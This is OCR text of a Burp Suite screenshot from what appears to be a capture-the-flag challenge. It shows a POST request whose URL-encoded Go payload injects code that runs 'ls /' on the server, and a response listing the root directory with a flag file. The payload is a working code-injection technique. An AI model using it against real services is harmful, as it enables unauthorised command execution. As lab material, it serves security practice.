 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.3.9 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置
1 × 2 × ...
发送 取消 < > 目标: http://eci-2zedt7isydpupraely57.cloudec
请求
美化 Raw Hex \n
1 POST /parse HTTP/1.1
2 Host:
eci-2zedt7isydpupraely57.cloudeci1.ichunqiu.com:8080
3 Content-Length: 512
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://eci-2zedt7isydpupraely57.cloudeci1.ichunqiu.com:
8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Referer:
http://eci-2zedt7isydpupraely57.cloudeci1.ichunqiu.com:
8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 expression=%2a%2f%5f%31%28&Package=
%22%66%6d%74%22%0a%22%6f%73%2f%65%78%65%63%22%0a%29%0a%
0a%66%75%6e%63%09%6d%61%69%6e%28%29%7b%0a%63%6d%64%3a%3
d%65%78%65%63%2e%43%6f%6d%6d%61%6e%64%28%22%6c%73%22%2c
%22%2f%22%29%0a%72%65%73%2c%65%72%72%3a%3d%63%6d%64%2e%
43%6f%6d%62%69%6e%65%64%4f%75%74%70%75%74%28%29%0a%66%6
d%74%2e%50%72%69%6e%74%66%28%22%25%73%22%2c%72%65%73%29
%0a%66%6d%74%2e%50%72%69%6e%74%66%28%22%25%73%22%2c%65%
72%72%29%0a%7d%0a%66%75%6e%63%09%61%28%29%7b%7d%0a%66%7
5%6e%63%09%5f%31%28%29%7b%2f%2a%20%31
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
16 position:absolute;
17 left:50%;
18 top:50%;
19 transform:translate(-50%,-50%);
20 }
21 </style>
22 <head>
23 <meta charset="UTF-8">
24 <title>
Calc
</title>
25 </head>
26 <body>
27 <div class="center">
28 bin
29 boot
30 dev
31 etc
32 ffffLAG
33 go
34 home
35 lib
36 lib64
37 media
38 mnt
39 opt
40 proc
41 root
42 run
43 sbin
44 srv
45 start.sh
46 sys
47 tmp
48 usr
49 var
50 %!s(&lt;nil&gt;)
搜索... 0匹配
完成